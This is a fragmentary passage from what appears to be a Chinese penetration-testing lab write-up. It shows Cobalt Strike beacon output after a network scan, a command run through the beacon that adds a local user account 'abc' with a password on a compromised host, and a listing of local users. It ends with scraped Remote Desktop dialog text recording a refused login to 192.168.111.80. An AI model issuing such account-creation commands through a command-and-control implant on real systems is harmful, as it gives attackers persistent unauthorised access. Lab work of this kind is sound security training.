 [+] received output:
===========================================
OnlinePC:3
Cidr Scan Finished!
End: 2021-07-12 18:28:09
eacon> shell net user abc aa123456.. /add
*] Tasked beacon to run: net user abc aa123456.. /add
+] host called home, sent: 59 bytes
+] received output:
命令成功完成。
beacon> net user
[*] Tasked beacon to run net user on localhost
[+] host called home, sent: 104504 bytes
[+] received output:
Users for \\localhost:
abc
Administrator (admin)
de1ay (admin)
Guest
远程桌面连接
远程
连接
远程桌面连接
连接被拒绝，因为没有授权此用户帐户进行远程登录。
确定
帮助(H)
计算机(C):
192.168.111.80
用户名:
abc
当你连接时将向你询问凭据。
显示选项(O)
连接(N)
帮助(H)
白帽子搞安全